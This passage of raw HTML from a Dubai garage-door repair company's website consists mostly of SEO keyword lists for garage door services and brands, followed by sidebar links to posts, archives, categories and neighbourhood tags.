<li>Sectional garage door in Dubai</li>
<li>Correct garage doors in Dubai</li>
<li>Ideal garage doors in Dubai</li>
<li>American garage door in Dubai</li>
<li>Garage door reinforcement in Dubai</li>
<li>oak garage doors in Dubai</li>
<li>Gliderol garage doors in Dubai</li>
<li>Menards garage doors in Dubai</li>
<li>Door in a garage door in Dubai</li>
<li>Raynor garage door in Dubai</li>
<li>Garage door estimates in Dubai</li>
<li>Raynor garage doors in Dubai</li>
<li>Rollup garage door in Dubai</li>
<li>Garage door dealers in Dubai</li>
<li>Rollup garage doors in Dubai</li>
<li>Contemporary garage doors in Dubai</li>
<li>Decorative garage door hardware in Dubai</li>
<li>Types of garage doors in Dubai</li>
<li>Access garage doors in Dubai</li>
<li>Garage door troubleshooting in Dubai</li>
<li>Garage door reviews in Dubai</li>
<li>Chi garage doors in Dubai</li>
<li>Haas garage doors in Dubai</li>
<li>Local garage doors in Dubai</li>
<li>Henderson garage door in Dubai</li>
<li>Standard garage door sizes in Dubai</li>
<li>Garage door designs in Dubai</li>
<li>Holmes garage doors in Dubai</li>
<li>Local garage door in Dubai</li>
<li>Cedar garage doors in Dubai</li>
<li>A and a garage doors in Dubai</li>
<li>Garage door opener in Dubai</li>
<li>Garage door openers in Dubai</li>
<li>Garage opener in Dubai</li>
<li>Universal garage door opener in Dubai</li>
<li>Garage doors openers in Dubai</li>
<li>Legacy garage door opener in Dubai</li>
<li>Garage openers in Dubai</li>
<li>Clicker garage door opener in Dubai</li>
<li>New garage door opener in Dubai</li>
<li>Garage door opener problems in Dubai</li>
<li>Garage door opener brands in Dubai</li>
<li>Universal garage door openers in Dubai</li>
<li>Side mount garage door opener in Dubai</li>
<li>Garage door opening in Dubai</li>
<li>Quiet garage door opener in Dubai</li>
<li>Garage doors opener in Dubai</li>
<li>Garage doors and openers in Dubai</li>
<li>Legacy garage door openers in Dubai</li>
<li>Garage door and opener in Dubai</li>
<li>Jackshaft garage door opener in Dubai</li>
<li>Garage door opener receiver in Dubai</li>
<li>Linear garage door opener in Dubai</li>
<li>Garage door opener reviews in Dubai</li>
<li>Stanley garage door opener in Dubai</li>
<li>Raynor garage door opener in Dubai</li>
<li>Marantec garage door opener in Dubai</li>
<li>Linear garage door openers in Dubai</li>
<li>Craftsman garage door openers in Dubai</li>
<li>Sommer garage door opener in Dubai</li>
<li>Belt drive garage door opener in Dubai</li>
<li>Garage door openers reviews in Dubai</li>
<li>Craftsman garage door opener in Dubai</li>
<li>Garage door opener keypad in Dubai</li>
<li>Garage door opener battery in Dubai</li>
<li>Keypad garage door opener in Dubai</li>
<li>Lift master garage door opener in Dubai</li>
<li>Motorcycle garage door opener in Dubai</li>
<li>New garage door openers in Dubai</li>
<li>Garage door opener system in Dubai</li>
<li>Homelink garage door opener in Dubai</li>
<li>Allister garage door opener in Dubai</li>
<li>Garage door opener chain in Dubai</li>
<li>Access master garage door opener in Dubai</li>
<li>Akylink garage door opener in Dubai</li>
<li>Raynor garage door openers in Dubai</li>
<li>Keychain garage door opener in Dubai</li>
<li>Merlin garage door openers in Dubai</li>
<li>Garage door opener troubleshooting in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-6-1"  class="panel-grid-cell" ><div id="panel-2369-6-1-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="23" ><h3 class="widget-title">Garage Door Services</h3><div class="textwidget"><ul>
<li>Garage door service in Dubai</li>
<li>Garage door services in Dubai</li>
<li>Garage door repair service in Dubai</li>
<li>Garage doors repair service in Dubai</li>
<li>Garage door service company in Dubai</li>
<li>Garage door repair services in Dubai</li>
<li>Garage door servicing in Dubai</li>
<li>Garage doors service in Dubai</li>
<li>Garage door opener service in Dubai</li>
<li>Service garage doors in Dubai</li>
<li>Garage doors service and repairs in Dubai</li>
<li>Garage service doors in Dubai</li>
<li>Garage door service and repair in Dubai</li>
<li>Automatic garage door repair service in Dubai</li>
<li>Garage service door in Dubai</li>
<li>Overhead garage door service in Dubai</li>
<li>service garage door in Dubai</li>
<li>garage door sales and service in Dubai</li>
<li>emergency garage door service in Dubai</li>
<li>garage doors services in Dubai</li>
<li>garage door services company in Dubai</li>
<li>24 hour garage door service in Dubai</li>
<li>servicing garage doors in Dubai</li>
<li>garage door service repair in Dubai</li>
<li>service door for garage in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="24" ><h3 class="widget-title">Garage</h3><div class="textwidget"><ul>
<li>Garage springs in Dubai</li>
<li>Garage spring in Dubai</li>
<li>Garage remote in Dubai</li>
<li>Garage remotes in Dubai</li>
<li>Precision garage in Dubai</li>
<li>Fix garage in Dubai</li>
<li>Garage fix in Dubai</li>
<li>Garage service in Dubai</li>
<li>Genie garage in Dubai</li>
<li>Garage door repair in Dubai</li>
<li>Broken springs in Dubai</li>
<li>Lift master in Dubai</li>
<li>Garagedoors in Dubai</li>
<li>Broken spring in Dubai</li>
<li>Wayne dalton in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-2" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="25" ><h3 class="widget-title">Repair Garage</h3><div class="textwidget"><ul>
<li>Garage door repairs in Dubai</li>
<li>Garage doors repair in Dubai</li>
<li>Garage repair in Dubai</li>
<li>Garage repairs in Dubai</li>
<li>Repair garage door in Dubai</li>
<li>Garage doors repairs in Dubai</li>
<li>Emergency garage door repair in Dubai</li>
<li>Electric garage door repair in Dubai</li>
<li>Garage door cable repair in Dubai</li>
<li>Local garage door repair in Dubai</li>
<li>Repair garage in Dubai</li>
<li>Repair garage doors in Dubai</li>
<li>Electric garage door repairs in Dubai</li>
<li>Repairing garage door in Dubai</li>
<li>24 hour garage door repair in Dubai</li>
<li>Door garage repair in Dubai</li>
<li>Garage door motor repair in Dubai</li>
<li>Repairing a garage door in Dubai</li>
<li>Repairing garage doors in Dubai</li>
<li>Wood garage door repair in Dubai</li>
<li>Repairs to garage doors in Dubai</li>
<li>Garage door repair estimate in Dubai</li>
<li>Repair garage door cable in Dubai</li>
<li>Wooden garage door repair in Dubai</li>
<li>Repair a garage door in Dubai</li>
<li>Precision garage door repair in Dubai</li>
<li>Garage door repair san diego in Dubai</li>
<li>All garage door repair in Dubai</li>
<li>24 hr garage door repair in Dubai</li>
<li>Garage door repair phoenix in Dubai</li>
<li>Garage door repair houston in Dubai</li>
<li>Garage door emergency repair in Dubai</li>
<li>Garage door repair los angeles in Dubai</li>
<li>Sectional garage door repair in Dubai</li>
<li>Garage door rail repair in Dubai</li>
<li>Garage door chain repair in Dubai</li>
<li>Same day garage door repair in Dubai</li>
<li>Quality garage door repair in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-3" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="26" ><h3 class="widget-title">Replacement Garage</h3><div class="textwidget"><ul>
<li>Garage door spring replacement in Dubai</li>
<li>Garage door replacement in Dubai</li>
<li>Replacement garage door in Dubai</li>
<li>Replace garage door in Dubai</li>
<li>Garage door torsion spring replacement in Dubai</li>
<li>Replace garage door spring in Dubai</li>
<li>Replacement garage doors in Dubai</li>
<li>Garage door springs replacement in Dubai</li>
<li>Replacing garage door spring in Dubai</li>
<li>Replacing garage door in Dubai</li>
<li>Garage spring replacement in Dubai</li>
<li>Replacing garage door springs in Dubai</li>
<li>Garage door roller replacement in Dubai</li>
<li>Garage door extension spring replacement in Dubai</li>
<li>Replacement garage door springs in Dubai</li>
<li>Garage doors replacement in Dubai</li>
<li>Garage door replacement springs in Dubai</li>
<li>Garage door remote replacement in Dubai</li>
<li>Garage door track replacement in Dubai</li>
<li>Garage door replacement parts in Dubai</li>
<li>Replacing garage doors in Dubai</li>
<li>Garage door replacement service in Dubai</li>
<li>Garage door replacements in Dubai</li>
<li>Replace garage door springs in Dubai</li>
<li>Garage door cable replacement in Dubai</li>
<li>Replace garage door cable in Dubai</li>
<li>Replace garage doors in Dubai</li>
<li>Garage door rollers replacement in Dubai</li>
<li>Replacing garage door cables in Dubai</li>
<li>Garage door replace in Dubai</li>
<li>Garage door replacement spring in Dubai</li>
<li>Garage door replacement track in Dubai</li>
<li>Overhead garage door spring replacement in Dubai</li>
<li>Replacement garage door track in Dubai</li>
<li>Garage doors spring replacement in Dubai</li>
<li>Replacement garage door springs for overhead garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-4" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="27" ><h3 class="widget-title">Commercial </h3><div class="textwidget"><ul>
<li>Commercial garage doors in Dubai</li>
<li>Commercial garage door in Dubai</li>
<li>Commercial garage door openers in Dubai</li>
<li>Commercial garage door repair in Dubai</li>
<li>Commercial garage door opener in Dubai</li>
<li>Commercial overhead garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-5" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="28" ><h3 class="widget-title">Liftmaster Garage</h3><div class="textwidget"><ul>
<li>Liftmaster garage door opener in Dubai</li>
<li>Liftmaster garage door openers in Dubai</li>
<li>Liftmaster garage door in Dubai</li>
<li>Liftmaster garage door opener parts in Dubai</li>
<li>Liftmaster garage door opener remote in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-6" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="29" ><h3 class="widget-title">Liftmaster</h3><div class="textwidget"><ul>
<li>Liftmaster parts in Dubai</li>
<li>Liftmaster remotes in Dubai</li>
<li>Liftmaster remote in Dubai</li>
<li>Liftmaster in Dubai</li>
<li>Liftmaster 3800 in Dubai</li>
<li>Chamberlain liftmaster in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-7" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="30" ><h3 class="widget-title">Chamberlain Garage</h3><div class="textwidget"><ul>
<li>Chamberlain garage door opener parts in Dubai</li>
<li>Chamberlain garage door opener remote in Dubai</li>
<li>Chamberlain garage door openers in Dubai</li>
<li>Chamberlain garage door opener in Dubai</li>
<li>Chamberlain garage door parts in Dubai</li>
<li>Chamberlain garage door in Dubai</li>
<li>Chamberlain garage door remote in Dubai</li>
<li>Chamberlain garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-8" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="31" ><h3 class="widget-title">Spring Installation</h3><div class="textwidget"><ul>
<li>Installing garage door springs in Dubai</li>
<li>Garage door spring installation in Dubai</li>
<li>install garage door springs in Dubai</li>
<li>install garage door spring in Dubai</li>
<li>Garage door torsion spring installation in Dubai</li>
<li>Garage door springs installation in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-9" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="32" ><h3 class="widget-title">Automatic Opener</h3><div class="textwidget"><ul>
<li>Automatic garage door opener in Dubai</li>
<li>Automatic garage door openers in Dubai</li>
<li>Automatic garage opener in Dubai</li>
<li>Garage door automatic opener in Dubai</li>
<li>Automatic door opener in Dubai</li>
<li>Automatic garage door opener repair in Dubai</li>
<li>Automatic door openers in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-10" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="33" ><h3 class="widget-title">Opener Installation</h3><div class="textwidget"><ul>
<li>Garage door opener installation in Dubai</li>
<li>install garage door opener in Dubai</li>
<li>installing garage door opener in Dubai</li>
<li>installing a garage door opener in Dubai</li>
<li>Garage opener installation in Dubai</li>
<li>Garage door opener installers in Dubai</li>
<li>Garage door openers installation in Dubai</li>
<li>install a garage door opener in Dubai</li>
<li>Garage door opener installer in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-11" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="34" ><h3 class="widget-title">Opener Replacement</h3><div class="textwidget"><ul>
<li>Replacement garage door opener in Dubai</li>
<li>Garage door opener replacement in Dubai</li>
<li>Replace garage door opener in Dubai</li>
<li>Replacing garage door opener in Dubai</li>
<li>Garage door opener remote replacement in Dubai</li>
<li>Replacement garage door openers in Dubai</li>
<li>Replacement garage door opener remote in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-1-12" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="35" ><h3 class="widget-title">Automatic Garage</h3><div class="textwidget"><ul>
<li>Automatic garage doors in Dubai</li>
<li>Automatic garage door in Dubai</li>
<li>Automatic garage door repair in Dubai</li>
<li>Automatic garage door closer in Dubai</li>
<li>Automatic garage door repairs in Dubai</li>
<li>Automatic garage door company in Dubai</li>
</ul>
</div></div></div><div id="pgc-2369-6-2"  class="panel-grid-cell" ><div id="panel-2369-6-2-0" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-first-child" data-index="36" ><h3 class="widget-title">Door Maintenance</h3><div class="textwidget"><ul>
<li>Garage door maintenance in Dubai</li>
<li>Garage door opener maintenance in Dubai</li>
<li>Roller door maintenance in Dubai</li>
<li>Garage doors maintenance in Dubai</li>
<li>Overhead door maintenance in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="37" ><h3 class="widget-title">Repair Services</h3><div class="textwidget"><ul>
<li>Garage repair service in Dubai</li>
<li>Door repair services in Dubai</li>
<li>Door repair service in Dubai</li>
<li>Doors repair services in Dubai</li>
<li>Garage repair services in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-2" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="38" ><h3 class="widget-title">Install Garage</h3><div class="textwidget"><ul>
<li>Garage door installation in Dubai</li>
<li>Garage door installers in Dubai</li>
<li>Garage door installer in Dubai</li>
<li>Garage doors installed in Dubai</li>
<li>installing garage door in Dubai</li>
<li>installing a garage door in Dubai</li>
<li>install garage door in Dubai</li>
<li>Garage doors installation in Dubai</li>
<li>Garage door install in Dubai</li>
<li>Garage door installations in Dubai</li>
<li>Garage installation in Dubai</li>
<li>Garage door installation company in Dubai</li>
<li>Commercial garage door installation in Dubai</li>
<li>installing garage doors in Dubai</li>
<li>Overhead garage door installation in Dubai</li>
<li>New garage door installation in Dubai</li>
<li>Automatic garage door installation in Dubai</li>
<li>Garage doors installers in Dubai</li>
<li>Garage door sales and installation in Dubai</li>
<li>Garage door repair and installation in Dubai</li>
<li>install garage doors in Dubai</li>
<li>Local garage door installers in Dubai</li>
<li>Automatic garage door installer in Dubai</li>
<li>installation of garage door in Dubai</li>
<li>How to install garage door in Dubai</li>
<li>installing a new garage door in Dubai</li>
<li>Garage door installation and repair</li>
<li>installation garage door in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-3" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="39" ><h3 class="widget-title">Best Garage</h3><div class="textwidget"><ul>
<li>Best garage door opener in Dubai</li>
<li>Best garage door openers in Dubai</li>
<li>Best garage doors in Dubai</li>
<li>Best garage door in Dubai</li>
<li>Best garage door repair in Dubai</li>
<li>Best garage door company in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-4" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="40" ><h3 class="widget-title">Doors Residential</h3><div class="textwidget"><ul>
<li>Residential garage doors in Dubai</li>
<li>Residential garage door repair in Dubai</li>
<li>Garage doors residential in Dubai</li>
<li>Residential garage door in Dubai</li>
<li>Residential garage door openers in Dubai</li>
<li>Residential garage door installation in Dubai</li>
<li>Electric garage door opener in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-5" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="41" ><h3 class="widget-title">Overhead Garage</h3><div class="textwidget"><ul>
<li>Overhead garage door in Dubai</li>
<li>Overhead garage doors in Dubai</li>
<li>Overhead garage door opener in Dubai</li>
<li>Overhead garage door company in Dubai</li>
<li>Overhead door garage door opener in Dubai</li>
<li>Overhead garage door parts in Dubai</li>
<li>Overhead door garage doors in Dubai</li>
<li>Overhead garage door openers in Dubai</li>
<li>Overhead garage in Dubai</li>
<li>Overhead garage door springs in Dubai</li>
<li>Garage overhead doors in Dubai</li>
<li>Garage overhead door in Dubai</li>
<li>Overhead door garage door in Dubai</li>
<li>Garage door overhead in Dubai</li>
<li>Overhead garage door spring in Dubai</li>
<li>Garage doors overhead in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-6" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="42" ><h3 class="widget-title">Genie Door</h3><div class="textwidget"><ul>
<li>Genie garage door parts in Dubai</li>
<li>Genie garage door opener parts in Dubai</li>
<li>Genie garage door openers in Dubai</li>
<li>Genie garage door remote in Dubai</li>
<li>Genie garage door opener remote in Dubai</li>
<li>Genie garage door opener in Dubai</li>
<li>Genie garage door in Dubai</li>
<li>Genie door opener in Dubai</li>
<li>Genie intellicode garage door opener in Dubai</li>
<li>Genie garage doors in Dubai</li>
<li>Genie garage door opener troubleshooting in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-7" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="43" ><h3 class="widget-title">Roller Repair</h3><div class="textwidget"><ul>
<li>Roller door repairs in Dubai</li>
<li>Roller door repair in Dubai</li>
<li>Garage door roller repair in Dubai</li>
<li>Repair roller door in Dubai</li>
<li>Roller doors repairs in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-8" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="44" ><h3 class="widget-title">Rolling Garage</h3><div class="textwidget"><ul>
<li>Roll up garage doors in Dubai</li>
<li>Roll up garage door in Dubai</li>
<li>Rolling garage door in Dubai</li>
<li>Residential roll up garage doors in Dubai</li>
<li>Roll up garage door repair in Dubai</li>
<li>Rolling garage doors in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-9" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="45" ><h3 class="widget-title">Control Garage</h3><div class="textwidget"><ul>
<li>Garage door remote control in Dubai</li>
<li>Garage remote control in Dubai</li>
<li>Garage door controls in Dubai</li>
<li>Garage door opener remote control in Dubai</li>
<li>Remote control garage doors in Dubai</li>
<li>Garage door remote controls in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-10" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="46" ><h3 class="widget-title">Dalton Garage</h3><div class="textwidget"><ul>
<li>Dalton garage doors in Dubai</li>
<li>Wayne dalton garage door opener in Dubai</li>
<li>Wayne dalton garage door openers in Dubai</li>
<li>Wayne dalton garage door parts in Dubai</li>
<li>Wayne dalton garage doors in Dubai</li>
<li>Wayne dalton garage door in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-11" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="47" ><h3 class="widget-title">Spring Repair</h3><div class="textwidget"><ul>
<li>Garage door springs repair in Dubai</li>
<li>Garage spring repair in Dubai</li>
<li>Repair garage door spring in Dubai</li>
<li>Garage door repair spring in Dubai</li>
<li>Garage door spring repairs in Dubai</li>
<li>Garage doors spring repair in Dubai</li>
<li>Spring garage door repair in Dubai</li>
<li>Repairing garage door spring in Dubai</li>
<li>Repairing garage door springs in Dubai</li>
<li>Garage door spring repair service in Dubai</li>
<li>Garage door repair springs in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-12" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="48" ><h3 class="widget-title">Door Broken</h3><div class="textwidget"><ul>
<li>Broken garage door spring in Dubai</li>
<li>Broken garage door in Dubai</li>
<li>Garage door broken in Dubai</li>
<li>Garage door spring broken in Dubai</li>
<li>Garage door broken spring in Dubai</li>
<li>Broken spring on garage door in Dubai</li>
<li>Broken garage doors in Dubai</li>
<li>Broken garage door cable in Dubai</li>
<li>Broken spring garage door in Dubai</li>
<li>Broken garage door opener in Dubai</li>
<li>Broken garage door springs in Dubai</li>
<li>Broken garage door spring repair in Dubai</li>
<li>Garage door broken spring repair in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-13" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="49" ><h3 class="widget-title">Buy Garage</h3><div class="textwidget"><ul>
<li>Buy garage doors in Dubai</li>
<li>Buy garage door opener in Dubai</li>
<li>Buy garage doors online in Dubai</li>
<li>Buying garage doors in Dubai</li>
<li>Garage door buy in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-14" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="50" ><h3 class="widget-title">Door Cost</h3><div class="textwidget"><ul>
<li>Garage door cost in Dubai</li>
<li>Garage door installation cost in Dubai</li>
<li>Garage door spring replacement cost in Dubai</li>
<li>Garage door opener installation cost in Dubai</li>
<li>Garage doors cost in Dubai</li>
<li>Garage door spring repair cost in Dubai</li>
<li>Garage door replacement cost in Dubai</li>
<li>Cost of garage door in Dubai</li>
<li>Garage door repair cost in Dubai</li>
<li>New garage door cost in Dubai</li>
<li>Cost of garage doors in Dubai</li>
<li>Garage door costs in Dubai</li>
<li>Garage door opener cost in Dubai</li>
<li>Garage door springs replacement cost in Dubai</li>
<li>Garage door repair costs in Dubai</li>
<li>Cost of garage door repair in Dubai</li>
<li>Garage door repairs cost in Dubai</li>
<li>Garage doors repair cost in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-15" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce" data-index="51" ><h3 class="widget-title">Rolling Doors</h3><div class="textwidget"><ul>
<li>Roll up doors in Dubai</li>
<li>Rolling doors in Dubai</li>
<li>Rolling steel doors in Dubai</li>
<li>Overhead roll up doors in Dubai</li>
<li>Roll up overhead doors in Dubai</li>
</ul>
</div></div><div id="panel-2369-6-2-16" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="52" ><h3 class="widget-title">Carriage Doors</h3><div class="textwidget"><ul>
<li>Carriage garage doors in Dubai</li>
<li>Carriage garage door in Dubai</li>
<li>Carriage house garage doors in Dubai</li>
<li>Carriage style garage doors in Dubai</li>
<li>Carriage doors in Dubai</li>
<li>Carriage house doors in Dubai</li>
</ul>
</div></div></div></div></div>							</div>
														<div class="clearfix"></div>
						</article>
					</div><!-- /blogpost -->

					
					<div class="col-xs-12">
						<nav class="pagination  text-center">
	</nav>					</div>

				</div>
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://fasttechnicaluae.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://fasttechnicaluae.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fasttechnicaluae.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/11/'>November 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2017/10/'>October 2017</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/12/'>December 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/08/'>August 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/06/'>June 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2016/05/'>May 2016</a></li>
	<li><a href='https://fasttechnicaluae.com/2014/10/'>October 2014</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-47"><a href="https://fasttechnicaluae.com/category/doors-windows-repair-in-dubai/">Doors Windows Repair in Dubai</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://fasttechnicaluae.com/category/electrical-services-in-dubai/">Electrical Services in Dubai</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fasttechnicaluae.com/category/emergency-service/">Emergency Service</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fasttechnicaluae.com/category/garage-repair-services/" title="Garage Repair Services in Dubai ">Garage Repair Services</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://fasttechnicaluae.com/category/glass-door-repair-services/">Glass Door Repair Services</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fasttechnicaluae.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://fasttechnicaluae.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fasttechnicaluae.com/category/water-tank-repair-in-dubai/">Water Tank Repair In Dubai</a>
</li>
			</ul>

			</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-service-in-arabian-ranches/">Garage Door Repair Service in Arabian Ranches</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/sliding-door-repair-dubai/">sliding Door Repair Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-supplier-dubai/">Garage Door Supplier Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-repair-company-dubai/">Garage Door Repair Company Dubai</a>
									</li>
											<li>
					<a href="https://fasttechnicaluae.com/garage-door-remote-dubai/">Garage Door Remote Dubai</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://fasttechnicaluae.com/tag/al-waha/" class="tag-cloud-link tag-link-823 tag-link-position-1" style="font-size: 8pt;" aria-label="Al Waha (1 item)">Al Waha</a>
<a href="https://fasttechnicaluae.com/tag/arabian-ranches/" class="tag-cloud-link tag-link-775 tag-link-position-2" style="font-size: 8pt;" aria-label="Arabian Ranches (1 item)">Arabian Ranches</a>
<a href="https://fasttechnicaluae.com/tag/aykon-city/" class="tag-cloud-link tag-link-800 tag-link-position-3" style="font-size: 8pt;" aria-label="Aykon city (1 item)">Aykon city</a>
<a href="https://fasttechnicaluae.com/tag/business-bay/" class="tag-cloud-link tag-link-805 tag-link-position-4" style="font-size: 8pt;" aria-label="Business Bay (1 item)">Business Bay</a>
<a href="https://fasttechnicaluae.com/tag/discovery-gardens/" class="tag-cloud-link tag-link-797 tag-link-position-5" style="font-size: 8pt;" aria-label="Discovery Gardens (1 item)">Discovery Gardens</a>
<a href="https://fasttechnicaluae.com/tag/door-repair-services/" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8pt;" aria-label="Door Repair Services (1 item)">Door Repair Services</a>
<a href="https://fasttechnicaluae.com/tag/downtown-dubai/" class="tag-cloud-link tag-link-802 tag-link-position-7" style="font-size: 8pt;" aria-label="Downtown Dubai (1 item)">Downtown Dubai</a>
<a href="https://fasttechnicaluae.com/tag/dubai-lifestyle-city/" class="tag-cloud-link tag-link-824 tag-link-position-8" style="font-size: 8pt;" aria-label="Dubai lifestyle city (1 item)">Dubai lifestyle city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-marina/" class="tag-cloud-link tag-link-812 tag-link-position-9" style="font-size: 8pt;" aria-label="Dubai Marina (1 item)">Dubai Marina</a>
<a href="https://fasttechnicaluae.com/tag/dubai-production-city/" class="tag-cloud-link tag-link-818 tag-link-position-10" style="font-size: 8pt;" aria-label="Dubai production city (1 item)">Dubai production city</a>
<a href="https://fasttechnicaluae.com/tag/dubai-sports-city/" class="tag-cloud-link tag-link-804 tag-link-position-11" style="font-size: 8pt;" aria-label="Dubai Sports City (1 item)">Dubai Sports City</a>
<a href="https://fasttechnicaluae.com/tag/elite-residence/" class="tag-cloud-link tag-link-803 tag-link-position-12" style="font-size: 8pt;" aria-label="Elite Residence (1 item)">Elite Residence</a>
<a href="https://fasttechnicaluae.com/tag/falcon-city/" class="tag-cloud-link tag-link-806 tag-link-position-13" style="font-size: 8pt;" aria-label="Falcon City (1 item)">Falcon City</a>
<a href="https://fasttechnicaluae.com/tag/flamingo-villa/" class="tag-cloud-link tag-link-814 tag-link-position-14" style="font-size: 8pt;" aria-label="Flamingo Villa (1 item)">Flamingo Villa</a>
<a href="https://fasttechnicaluae.com/tag/garage-door-repair-dubai/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12pt;" aria-label="Garage Door Repair Dubai (2 items)">Garage Door Repair Dubai</a>
<a href="https://fasttechnicaluae.com/tag/gate-gsm-door-opener/" class="tag-cloud-link tag-link-829 tag-link-position-16" style="font-size: 8pt;" aria-label="Gate GSM Door Opener (1 item)">Gate GSM Door Opener</a>
